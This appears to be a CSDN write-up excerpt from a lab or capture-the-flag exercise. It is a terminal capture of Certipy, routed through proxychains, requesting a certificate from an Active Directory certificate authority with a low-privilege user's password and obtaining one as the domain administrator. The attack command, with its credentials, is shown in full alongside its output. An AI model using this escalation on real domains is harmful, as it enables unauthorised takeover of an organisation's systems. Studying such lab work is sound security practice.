 (jugg㉿kali)-[~/桌面]
$ proxychains certipy req -u 'zhangxia@xiaorang.lab' -p 'MyPass2@@6' -target 172.22.9.7 -dc-ip 172.22.9.7 -ca 'xiaorang-XIAORANG-DC-CA' -
dministrator@xiaorang.lab'
[proxychains] config file found: /etc/proxychains.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[proxychains] Strict chain ... :5001 ... 172.22.9.7:445 ... OK
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with UPN 'administrator@xiaorang.lab'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
CSDN @Jugg_xie